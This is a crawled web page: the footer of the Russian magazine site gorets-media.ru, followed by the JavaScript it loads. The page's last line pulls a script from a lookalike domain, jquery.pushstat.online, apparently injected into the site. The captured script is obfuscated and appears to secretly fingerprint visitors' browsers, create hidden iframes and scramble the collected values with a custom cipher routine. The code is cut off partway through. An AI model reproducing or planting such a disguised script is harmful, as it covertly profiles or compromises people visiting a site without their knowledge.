                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="e7eb6ae3db3a6368100269a9efa91da8" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="e7eb6ae3db3a6368100269a9efa91da8" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4012"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 51718
content:
function _regenerator() {
    function D(N, v, G, Y) {
      var F = v && v.prototype instanceof k ? v : k;
      var J = Object.create(F.prototype);
      _regeneratorDefine2(J, "_invoke", function (x, p, T) {
        function H(O, Z) {
          V = O;
          m = Z;
          R = 0;
          for (; !b && z && !E && R < S.length; R++) {
            var E;
            var w = S[R];
            var B = g.p;
            var j = w[2];
            if (O > 3) {
              if (E = j === Z) {
                m = w[(V = w[4]) ? 5 : (V = 3, 3)];
                w[4] = w[5] = Q;
              }
            } else if (w[0] <= B) {
              if (E = O < 2 && B < w[1]) {
                V = 0;
                g.v = Z;
                g.n = w[1];
              } else if (B < j && (E = O < 3 || w[0] > Z || Z > j)) {
                w[4] = O;
                w[5] = Z;
                g.n = j;
                V = 0;
              }
            }
          }
          if (E || O > 1) {
            return I;
          }
          b = true;
          throw Z;
        }
        var A;
        var V;
        var m;
        var z = 0;
        var S = T || [];
        var b = false;
        var g = {
          p: 0,
          n: 0,
          v: Q,
          a: H,
          f: H.bind(Q, 4),
          d: function (O, Z) {
            A = O;
            V = 0;
            m = Q;
            g.n = Z;
            return I;
          }
        };
        return function (O, Z, E) {
          if (z > 1) {
            throw TypeError("Generator is already running");
          }
          if (b && Z === 1) {
            H(Z, E);
          }
          V = Z;
          m = E;
          while ((R = V < 2 ? Q : m) || !b) {
            if (!A) {
              if (V) {
                if (V < 3) {
                  if (V > 1) {
                    g.n = -1;
                  }
                  H(V, m);
                } else {
                  g.n = m;
                }
              } else {
                g.v = m;
              }
            }
            try {
              z = 2;
              if (A) {
                if (!V) {
                  O = "next";
                }
                if (R = A[O]) {
                  if (!(R = R.call(A, m))) {
                    throw TypeError("iterator result is not an object");
                  }
                  if (!R.done) {
                    return R;
                  }
                  m = R.value;
                  if (V < 2) {
                    V = 0;
                  }
                } else {
                  if (V === 1 && (R = A.return)) {
                    R.call(A);
                  }
                  if (V < 2) {
                    m = TypeError("The iterator does not provide a '" + O + "' method");
                    V = 1;
                  }
                }
                A = Q;
              } else if ((R = (b = g.n < 0) ? m : x.call(p, g)) !== I) {
                break;
              }
            } catch (w) {
              A = Q;
              V = 1;
              m = w;
            } finally {
              z = 1;
            }
          }
          return {
            value: R,
            done: b
          };
        };
      }(N, G, Y), true);
      return J;
    }
    function k() {}
    function L() {}
    function X() {}
    function d(N) {
      if (Object.setPrototypeOf) {
        Object.setPrototypeOf(N, X);
      } else {
        N.__proto__ = X;
        _regeneratorDefine2(N, y, "GeneratorFunction");
      }
      N.prototype = Object.create(P);
      return N;
    }
    var Q;
    var K = typeof Symbol == "function" ? Symbol : {};
    var U = K.iterator || "@@iterator";
    var y = K.toStringTag || "@@toStringTag";
    var I = {};
    var R = Object.getPrototypeOf;
    var C = [][U] ? R(R([][U]())) : (_regeneratorDefine2(R = {}, U, function () {
      return this;
    }), R);
    var P = X.prototype = k.prototype = Object.create(C);
    L.prototype = X;
    _regeneratorDefine2(P, "constructor", X);
    _regeneratorDefine2(X, "constructor", L);
    L.displayName = "GeneratorFunction";
    _regeneratorDefine2(X, y, "GeneratorFunction");
    _regeneratorDefine2(P);
    _regeneratorDefine2(P, y, "Generator");
    _regeneratorDefine2(P, U, function () {
      return this;
    });
    _regeneratorDefine2(P, "toString", function () {
      return "[object Generator]";
    });
    return (_regenerator = function () {
      return {
        w: D,
        m: d
      };
    })();
  }
  function _regeneratorDefine2(s, D, k, L) {
    var X = Object.defineProperty;
    try {
      X({}, "", {});
    } catch (d) {
      X = 0;
    }
    _regeneratorDefine2 = function (Q, K, U, u) {
      function l(y, I) {
        _regeneratorDefine2(Q, y, function (R) {
          return this._invoke(y, I, R);
        });
      }
      if (K) {
        if (X) {
          X(Q, K, {
            value: U,
            enumerable: !u,
            configurable: !u,
            writable: !u
          });
        } else {
          Q[K] = U;
        }
      } else {
        l("next", 0);
        l("throw", 1);
        l("return", 2);
      }
    };
    _regeneratorDefine2(s, D, k, L);
  }
  function _toConsumableArray(s) {
    return _arrayWithoutHoles(s) || _iterableToArray(s) || _unsupportedIterableToArray(s) || _nonIterableSpread();
  }
  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _iterableToArray(s) {
    if (typeof Symbol != "undefined" && s[Symbol.iterator] != null || s["@@iterator"] != null) {
      return Array.from(s);
    }
  }
  function _arrayWithoutHoles(s) {
    if (Array.isArray(s)) {
      return _arrayLikeToArray(s);
    }
  }
  function ownKeys(s, D) {
    var k;
    var L = Object.keys(s);
    if (Object.getOwnPropertySymbols) {
      k = Object.getOwnPropertySymbols(s);
      if (D) {
        k = k.filter(function (X) {
          return Object.getOwnPropertyDescriptor(s, X).enumerable;
        });
      }
      L.push.apply(L, k);
    }
    return L;
  }
  function _objectSpread(s) {
    var D;
    var k;
    for (D = 1; D < arguments.length; D++) {
      k = arguments[D] ?? {};
      if (D % 2) {
        ownKeys(Object(k), true).forEach(function (L) {
          _defineProperty(s, L, k[L]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(s, Object.getOwnPropertyDescriptors(k));
      } else {
        ownKeys(Object(k)).forEach(function (L) {
          Object.defineProperty(s, L, Object.getOwnPropertyDescriptor(k, L));
        });
      }
    }
    return s;
  }
  function _defineProperty(s, D, k) {
    if ((D = _toPropertyKey(D)) in s) {
      Object.defineProperty(s, D, {
        value: k,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      s[D] = k;
    }
    return s;
  }
  function _toPropertyKey(s) {
    var D = _toPrimitive(s, "string");
    if (_typeof(D) == "symbol") {
      return D;
    } else {
      return D + "";
    }
  }
  function _toPrimitive(s, D) {
    var k;
    var L;
    if (_typeof(s) != "object" || !s) {
      return s;
    }
    if ((k = s[Symbol.toPrimitive]) !== undefined) {
      if (_typeof(L = k.call(s, D || "default")) != "object") {
        return L;
      }
      throw new TypeError("@@toPrimitive must return a primitive value.");
    }
    return (D === "string" ? String : Number)(s);
  }
  function _createForOfIteratorHelper(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K = typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (!K) {
      if (Array.isArray(s) || (K = _unsupportedIterableToArray(s)) || D && s && typeof s.length == "number") {
        if (K) {
          s = K;
        }
        k = 0;
        return {
          s: L = function () {},
          n: function () {
            if (k >= s.length) {
              return {
                done: true
              };
            } else {
              return {
                done: false,
                value: s[k++]
              };
            }
          },
          e: function (U) {
            throw U;
          },
          f: L
        };
      }
      throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    }
    d = true;
    Q = false;
    return {
      s: function () {
        K = K.call(s);
      },
      n: function () {
        var U = K.next();
        d = U.done;
        return U;
      },
      e: function (U) {
        Q = true;
        X = U;
      },
      f: function () {
        try {
          if (!d && K.return != null) {
            K.return();
          }
        } finally {
          if (Q) {
            throw X;
          }
        }
      }
    };
  }
  function _slicedToArray(s, D) {
    return _arrayWithHoles(s) || _iterableToArrayLimit(s, D) || _unsupportedIterableToArray(s, D) || _nonIterableRest();
  }
  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _unsupportedIterableToArray(s, D) {
    if (s) {
      if (typeof s == "string") {
        return _arrayLikeToArray(s, D);
      }
      var k = {}.toString.call(s).slice(8, -1);
      if (k === "Object" && s.constructor) {
        k = s.constructor.name;
      }
      if (k === "Map" || k === "Set") {
        return Array.from(s);
      } else if (k === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)) {
        return _arrayLikeToArray(s, D);
      } else {
        return undefined;
      }
    }
  }
  function _arrayLikeToArray(s, D) {
    if (D == null || D > s.length) {
      D = s.length;
    }
    for (var k = 0, L = Array(D); k < D; k++) {
      L[k] = s[k];
    }
    return L;
  }
  function _iterableToArrayLimit(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K;
    var U;
    var l = s == null ? null : typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (l != null) {
      Q = [];
      K = true;
      U = false;
      try {
        X = (l = l.call(s)).next;
        if (D === 0) {
          if (Object(l) !== l) {
            return;
          }
          K = false;
        } else {
          for (; !(K = (k = X.call(l)).done) && (Q.push(k.value), Q.length !== D); K = true);
        }
      } catch (y) {
        U = true;
        L = y;
      } finally {
        try {
          if (!K && l.return != null && (d = l.return(), Object(d) !== d)) {
            return;
          }
        } finally {
          if (U) {
            throw L;
          }
        }
      }
      return Q;
    }
  }
  function _arrayWithHoles(s) {
    if (Array.isArray(s)) {
      return s;
    }
  }
  function asyncGeneratorStep(s, D, k, L, X, d, Q) {
    try {
      var K = s[d](Q);
      var U = K.value;
    } catch (l) {
      k(l);
      return;
    }
    if (K.done) {
      D(U);
    } else {
      Promise.resolve(U).then(L, X);
    }
  }
  function _asyncToGenerator(s) {
    return function () {
      var D = this;
      var k = arguments;
      return new Promise(function (L, X) {
        function d(U) {
          asyncGeneratorStep(K, L, X, d, Q, "next", U);
        }
        function Q(U) {
          asyncGeneratorStep(K, L, X, d, Q, "throw", U);
        }
        var K = s.apply(D, k);
        d(undefined);
      });
    };
  }
  function _typeof(s) {
    _typeof = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function (D) {
      return typeof D;
    } : function (D) {
      if (D && typeof Symbol == "function" && D.constructor === Symbol && D !== Symbol.prototype) {
        return "symbol";
      } else {
        return typeof D;
      }
    };
    return _typeof(s);
  }
  window.BF = window.TmGreed = function (M0) {
    function M1() {
      var s5 = performance.now();
      return Math.round(s5 * 100) / 100;
    }
    function M2(s5) {
      if (s5 instanceof Error) {
        return s5.name + ": " + s5.message;
      } else {
        return String(s5) || "unknown error";
      }
    }
    function M3(s5, s6) {
      return new Promise(function (s7) {
        return setTimeout(s7, s5, s6);
      });
    }
    function M4() {
      return M3(0);
    }
    function M5(s5) {
      return s5.reduce(function (s6, s7) {
        return s6 + (s7 ? 1 : 0);
      }, 0);
    }
    function M6() {
      var s5 = window;
      var s6 = navigator;
      return M5(["MSCSSMatrix" in s5, "msSetImmediate" in s5, "msIndexedDB" in s5, "msMaxTouchPoints" in s6, "msPointerEnabled" in s6]) >= 4;
    }
    function M7() {
      var s5 = window;
      var s6 = navigator;
      return M5(["msWriteProfilerMark" in s5, "MSStream" in s5, "msLaunchUri" in s6, "msSaveBlob" in s6]) >= 3 && !M6();
    }
    function M8() {
      var s5 = window;
      var s6 = navigator;
      return M5(["webkitPersistentStorage" in s6, "webkitTemporaryStorage" in s6, (s6.vendor || "").indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in s5, "BatteryManager" in s5, "webkitMediaStream" in s5, "webkitSpeechGrammar" in s5]) >= 5;
    }
    function M9() {
      var s5 = window;
      return M5(["ApplePayError" in s5, "CSSPrimitiveValue" in s5, "Counter" in s5, navigator.vendor.indexOf("Apple") === 0, "RGBColor" in s5, "WebKitMediaKeys" in s5]) >= 4;
    }
    function MM() {
      var s5 = window;
      var s6 = s5.HTMLElement;
      var s7 = s5.Document;
      return M5(["safari" in s5, !("ongestureend" in s5), !("TouchEvent" in s5), !("orientation" in s5), s6 && !("autocapitalize" in s6.prototype), s7 && "pointerLockElement" in s7.prototype]) >= 4;
    }
    function MW() {
      var s5;
      var s6 = window;
      s5 = s6.print;
      return /^function\s.*?\{\s*\[native code]\s*}$/.test(String(s5)) && String(s6.browser) === "[object WebPageNamespace]";
    }
    function Ms() {
      var s6 = window;
      return M5(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style || {}), "onmozfullscreenchange" in s6, "mozInnerScreenX" in s6, "CSSMozDocumentRule" in s6, "CanvasCaptureMediaStream" in s6]) >= 4;
    }
    function MD() {
      var s5 = window;
      var s6 = navigator;
      var s7 = s5.CSS;
      var s8 = s5.HTMLButtonElement;
      return M5([!("getStorageUpdates" in s6), s8 && "popover" in s8.prototype, "CSSCounterStyleRule" in s5, s7.supports("font-size-adjust: ex-height 0.5"), s7.supports("text-transform: full-width")]) >= 4;
    }
    function Mk() {
      var s5 = document;
      return s5.fullscreenElement || s5.msFullscreenElement || s5.mozFullScreenElement || s5.webkitFullscreenElement || null;
    }
    function ML() {
      var s5 = document;
      return (s5.exitFullscreen || s5.msExitFullscreen || s5.mozCancelFullScreen || s5.webkitExitFullscreen).call(s5);
    }
    function MX(s5) {
      return s5.state.toString();
    }
    function Md() {
      return "error";
    }
    function MQ(s5) {
      var s6;
      if ((s6 = navigator.permissions) !== null && s6 !== undefined && s6.query) {
        return navigator.permissions.query({
          name: s5,
          userVisibleOnly: true
        }).then(MX).catch(Md);
      } else {
        return Promise.resolve("no_api");
      }
    }
    function MK(s5, s6) {
      return MU.apply(this, arguments);
    }
    function MU() {
      MU = _asyncToGenerator(_regenerator().m(function s5(s6, s7) {
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD = arguments;
        return _regenerator().w(function (sk) {
          while (1) {
            switch (sk.p = sk.n) {
              case 0:
                s8 = sD.length > 2 && sD[2] !== undefined ? sD[2] : 50;
                s9 = document;
              case 1:
                if (s9.body) {
                  sk.n = 3;
                  break;
                }
                sk.n = 2;
                return M3(s8);
              case 2:
                sk.n = 1;
                break;
              case 3:
                sM = s9.createElement("iframe");
                sk.p = 4;
                sk.n = 5;
                return new Promise(function (sL, sX) {
                  var sd;
                  var sQ;
                  var sK = false;
                  function sU() {
                    sK = true;
                    sL();
                  }
                  sM.onload = sU;
                  sM.onerror = function (su) {
                    sK = true;
                    sX(su);
                  };
                  (sd = sM.style).setProperty("display", "block", "important");
                  sd.position = "absolute";
                  sd.top = "0";
                  sd.left = "0";
                  sd.visibility = "hidden";
                  if (s7 && "srcdoc" in sM) {
                    sM.srcdoc = s7;
                  } else {
                    sM.src = "about:blank";
                  }
                  s9.body.appendChild(sM);
                  (sQ = function () {
                    var su;
                    if (!sK) {
                      if (((su = sM.contentWindow) === null || su === undefined || (su = su.document) === null || su === undefined ? undefined : su.readyState) === "complete") {
                        sU();
                      } else {
                        setTimeout(sQ, 10);
                      }
                    }
                  })();
                });
              case 5:
                if ((sW = sM.contentWindow) !== null && sW !== undefined && (sW = sW.document) !== null && sW !== undefined && sW.body) {
                  sk.n = 7;
                  break;
                }
                sk.n = 6;
                return M3(s8);
              case 6:
                sk.n = 5;
                break;
              case 7:
                sk.n = 8;
                return s6(sM, sM.contentWindow);
              case 8:
                return sk.a(2, sk.v);
              case 9:
                sk.p = 9;
                if ((ss = sM.parentNode) !== null && ss !== undefined) {
                  ss.removeChild(sM);
                }
                return sk.f(9);
              case 10:
                return sk.a(2);
            }
          }
        }, s5, null, [[4,, 9, 10]]);
      }));
      return MU.apply(this, arguments);
    }
    function Mu(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM = function (sL) {
        for (var sX, sd, sQ, sK = `Unexpected syntax '${sL}'`, sU = /^\s*([a-z-]*)(.*)$/i.exec(sL), su = sU[1] || undefined, sl = {}, sy = /([.:#][\w-]+|\[.+?\])/gi, sI = function (sR, sC) {
            sl[sR] = sl[sR] || [];
            sl[sR].push(sC);
          }; sX = sy.exec(sU[2]);) {
          switch ((sd = sX[0])[0]) {
            case ".":
              sI("class", sd.slice(1));
              break;
            case "#":
              sI("id", sd.slice(1));
              break;
            case "[":
              if (!(sQ = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(sd))) {
                throw new Error(sK);
              }
              sI(sQ[1], sQ[4] || sQ[5] || "");
              break;
            default:
              throw new Error(sK);
          }
        }
        return [su, sl];
      }(s5);
      var sW = _slicedToArray(sM, 2);
      var ss = sW[0];
      var sD = sW[1];
      var sk = document.createElement(ss || "div");
      s6 = 0;
      s7 = Object.keys(sD);
      for (; s6 < s7.length; s6++) {
        s9 = sD[s8 = s7[s6]].join(" ");
        if (s8 === "style") {
          Ml(sk.style, s9);
        } else {
          sk.setAttribute(s8, s9);
        }
      }
      return sk;
    }
    function Ml(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD;
      var sk = _createForOfIteratorHelper(s6.split(";"));
      try {
        for (sk.s(); !(s7 = sk.n()).done;) {
          s8 = s7.value;
          if (s9 = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(s8)) {
            sW = (sM = _slicedToArray(s9, 5))[1];
            ss = sM[2];
            sD = sM[4];
            s5.setProperty(sW, ss, sD || "");
          }
        }
      } catch (sL) {
        sk.e(sL);
      } finally {
        sk.f();
      }
    }
    function My() {
      return new Promise(function (s5) {
        var s6 = document;
        var s7 = "visibilitychange";
        function s8() {
          if (!s6.hidden) {
            s6.removeEventListener(s7, s8);
            s5();
          }
        }
        s6.addEventListener(s7, s8);
        s8();
      });
    }
    function MI(s5, s6) {
      var s7;
      var s8;
      var s9 = [];
      for (s7 = 0; s7 < s5.length; s7++) {
        s8 = s5[s7];
        s9.push(s6(s8, s7));
      }
      return s9;
    }
    function MR(s5, s6) {
      if (typeof s5 == "number" && isNaN(s5)) {
        return s6;
      } else {
        return s5;
      }
    }
    function MC(s5) {
      var s6;
      var s7 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
      if (Math.abs(s7) >= 1) {
        return Math.round(s5 / s7) * s7;
      } else {
        s6 = 1 / s7;
        return Math.round(s5 * s6) / s6;
      }
    }
    function MP(s5) {
      return parseFloat(s5);
    }
    function MN(s5) {
      return parseInt(s5);
    }
    function Mv(s5) {
      var s6;
      var s7 = M1();
      var s8 = s5.factorCollectors;
      var s9 = s5.timeout;
      var sM = {};
      var sW = [];
      var ss = 0;
      function sD(sk) {
        var sL;
        var sX;
        var sd;
        var sQ;
        if (Object.prototype.hasOwnProperty.call(s8, sk)) {
          sL = s8[sk];
          sX = M4().then(function () {
            return function (sK) {
              return new Promise(function (sU, su) {
                var sl;
                var sy;
                var sI;
                var sR;
                try {
                  sl = M1();
                  if ((sy = sK()) instanceof Promise) {
                    sy.then(function (sC) {
                      var sP = M1();
                      sU({
                        value: sC || null,
                        start: sl,
                        end: sP
                      });
                    }).catch(function (sC) {
                      if (sC instanceof Error) {
                        su(sC);
                      } else {
                        su(new Error(`Promise rejection with non-error: ${JSON.stringify(sC)}`));
                      }
                    });
                  } else {
                    sI = sy ?? null;
                    sR = M1();
                    sU({
                      value: sI,
                      start: sl,
                      end: sR
                    });
                  }
                } catch (sC) {
                  if (sC instanceof Error) {
                    su(sC);
                  } else {
                    su(new Error(`Exception with non-error: ${JSON.stringify(sC)}`));
                  }
                }
              });
            }(sL);
          });
          sd = function (sK, sU) {
            return new Promise(function (su, sl) {
              var sy = setTimeout(function () {
                sl(new Error("timeout"));
              }, sU);
              sK.then(function (sI) {
                clearTimeout(sy);
                su(sI);
              }).catch(function (sI) {
                clearTimeout(sy);
                if (sI instanceof Error) {
                  sl(sI);
                } else {
                  sl(new Error(typeof sI == "string" ? sI : "Promise rejected with non-Error value"));
                }
              });
            });
          }(sX, s9);
          sQ = sd.then(function (sK) {
            sM[sk] = _objectSpread(_objectSpread({}, sK), {}, {
              value: function (sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = [];
                sR[0] = 1868719733;
                sR[1] = 1935892852;
                sR[2] = 1696622450;
                sR[3] = 1701143585;
                sR[4] = 2340297809;
                sR[5] = 4257130792;
                sR[6] = 192208323;
                sR[7] = 2934803769;
                sR[8] = 4249585524;
                sR[9] = 2686335333;
                sR[10] = 88139009;
                sR[11] = 932493743;
                sR[12] = ss;
                sR[13] = 254309664;
                sR[14] = 2157857574;
                sR[15] = 1664776452;
                su = 0;
                for (; su < 9; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
